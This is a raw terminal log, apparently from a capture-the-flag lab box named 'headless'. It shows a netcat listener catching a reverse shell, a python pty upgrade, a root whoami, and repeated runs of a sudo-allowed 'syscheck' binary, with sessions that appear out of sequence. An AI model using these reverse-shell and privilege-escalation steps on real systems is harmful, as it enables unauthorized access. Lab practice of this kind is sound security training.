 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 1212
listening on [any] 1212 ...
connect to [10.10.14.55] from (UNKNOWN) [10.10.11.8] 43658
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@headless:/home/dvir/app# whoami
whoami
root
root@headless:/home/dvir/app# ls
ls
5001.sh  dashboard.html    hacking_reports  initdb.sh           report.sh
app.py   hackattempt.html  index.html       inspect_reports.py  support.html
root@headless:/home/dvir/app# ls -la
ls -la
total 48
drwxr-xr-x 3 dvir dvir 4096 Jul  1 13:35 .
drwx------ 8 dvir dvir 4096 Feb 16 23:49 ..
-rwxr-xr-x 1 dvir dvir   32 Jul  1 13:01 5001.sh
-rwxr-xr-x 1 dvir dvir 2867 Sep 10  2023 app.py
-rw-r--r-- 1 dvir dvir 2100 Sep 10  2023 dashboard.html
-rw-r--r-- 1 dvir dvir 1513 Sep  9  2023 hackattempt.html
drwxr-xr-x 2 dvir dvir 4096 Jul  1 13:29 hacking_reports
-rw-r--r-- 1 dvir dvir 2896 Feb 16 23:35 index.html
-rwxr-xr-x 1 dvir dvir   31 Jul  1 13:24 initdb.sh
-rwxr-xr-x 1 dvir dvir 1185 Feb  2 16:08 inspect_reports.py
-rwxr-xr-x 1 dvir dvir   48 Sep  9  2023 report.sh
-rw-r--r-- 1 dvir dvir 2457 Sep  9  2023 support.html
sudo /usr/bin/syscheck
Last Kernel Modification Time: 01/02/2024 10:05
Available disk space: 2.0G
System load average:  0.02, 0.03, 0.00
Database service is not running. Starting it...
dvir@headless:~/app$
dvir@headless:~/app$
dvir@headless:~/app$ sudo /usr/bin/syscheck
sudo /usr/bin/syscheck
Last Kernel Modification Time: 01/02/2024 10:05
Available disk space: 2.0G
System load average:  0.00, 0.02, 0.00
Database service is not running. Starting it...
dvir@headless:~/app$
dvir@headless:~/app$ ^[[A
sudo /usr/bin/syscheck
Last Kernel Modification Time: 01/02/2024 10:05
Available disk space: 2.0G
System load average:  0.02, 0.03, 0.00
Database service is not running. Starting it...
dvir@headless:~/app$ sudo /usr/bin/syscheck
sudo /usr/bin/syscheck
Last Kernel Modification Time: 01/02/2024 10:05
Available disk space: 2.0G
System load average:  0.01, 0.02, 0.00
Database service is not running. Starting it...